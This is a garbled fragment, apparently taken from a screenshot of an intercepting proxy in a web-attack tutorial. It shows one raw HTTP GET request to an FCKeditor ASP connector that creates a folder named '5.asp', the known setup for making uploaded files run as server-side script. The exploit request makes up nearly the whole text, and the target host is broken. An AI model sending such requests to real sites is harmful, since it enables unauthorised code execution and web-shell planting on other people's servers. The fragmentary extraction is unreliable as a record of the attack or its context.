 forward drop intercept is on action
raw params headers hex
GET
/FCKeditor/editor/filemanager/connectors/asp/connector.asp?Co
ntFolder=%2F5.asp&NewFolderName=5.asp&uuid=1372323694317 HTTP/1.1
Host: www. m.cn